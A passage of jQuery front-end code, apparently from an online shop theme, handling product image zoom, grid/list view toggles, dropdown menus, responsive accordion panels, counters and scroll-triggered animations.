				var productWidthImg = $(this).find('img').naturalWidth();
				var productHeightImg = $(this).find('img').naturalHeight();
				if((productWidthImg > productWidth)&&(productHeightImg > productHeight)){
					$(this).zoom();
				}
			})	
		}
	});
	
//change-view	
	$(function(){
		$('.change-view .grid-view').click(function(){
			if($(this).hasClass('active')) {
				$(this).siblings().removeClass('active');
				$('.categoryProduct').addClass('grid-view');
			}
			else {
				$(this).addClass('active');
				$(this).siblings().removeClass('active');
				$('.categoryProduct').addClass('grid-view');
				}
			$('.categoryProduct').removeClass('list-view');
						
			return false;
			});
					
					
		$('.change-view .list-view').click(function(){
			if($(this).hasClass('active')) {
				$(this).siblings().removeClass('active');
				$('.categoryProduct').addClass('list-view');
			}
			else {
				$(this).siblings().removeClass('active');
				$(this).addClass('active');
				$('.categoryProduct').addClass('list-view');
			}
			$('.category').removeClass('grid-view');
						
			return false;
			});
	});

	// Customs tree menu script
	$(function(){
		$(".dropdown-tree-a").click(function () { //use a class, since your ID gets mangled
			$(this).parent('.dropdown').toggleClass("open"); //add the class to the clicked element
		});
	});
	
	$(function(){
		panelClose();
		$(window).resize(function(){
			panelClose();
		});
	});
	
	
	//count
	if($('.count').length){
	$('.count').counterUp({
                delay: 10,
                time: 1000
    });
	}
	
});

function panelClose(){
	if($(window).width() <= 768) {
		$('#accordionNo .panel').each(function(){
				$(this).find('.panel-collapse').removeClass('in');
				$(this).find('[data-toggle="collapse"]').addClass('collapsed').attr("aria-expanded",false);
			});
		} else{
			$('#accordionNo .panel').each(function(){
				$(this).find('.panel-collapse').addClass('in');
				$(this).find('[data-toggle="collapse"]').removeClass('collapsed').attr("aria-expanded",true);
			});
		}
}
function nekoAnimAppear(){
	$("[data-nekoanim]").each(function() {

		var $this = $(this);

		$this.addClass("nekoAnim-invisible");
		
		if($(window).width() > 767) {
			
			$this.appear(function() {

				var delay = ($this.data("nekodelay") ? $this.data("nekodelay") : 1);
				if(delay > 1) $this.css("animation-delay", delay + "ms");

				$this.addClass("nekoAnim-animated");
				$this.addClass('nekoAnim-'+$this.data("nekoanim"));

				setTimeout(function() {
					$this.addClass("nekoAnim-visible");
				}, delay);

			}, {accX: 0, accY: -150});

		} else {
			$this.animate({ opacity: 1 }, 300, 'easeInOutQuad',function() { });
		}
	});
}

(function($){
		  var
		  props = ['Width', 'Height'],
		  prop;

		  while (prop = props.pop()) {
		  (function (natural, prop) {
			$.fn[natural] = (natural in new Image()) ? 
			function () {
			return this[0][natural];
			} : 
			function () {
			var 
			node = this[0],
			img,
			value;

			if (node.tagName.toLowerCase() === 'img') {
			  img = new Image();
			  img.src = node.src,
			  value = img[prop];
			}
			return value;
			};
		  }('natural' + prop, prop.toLowerCase()));
		  }
		}(jQuery));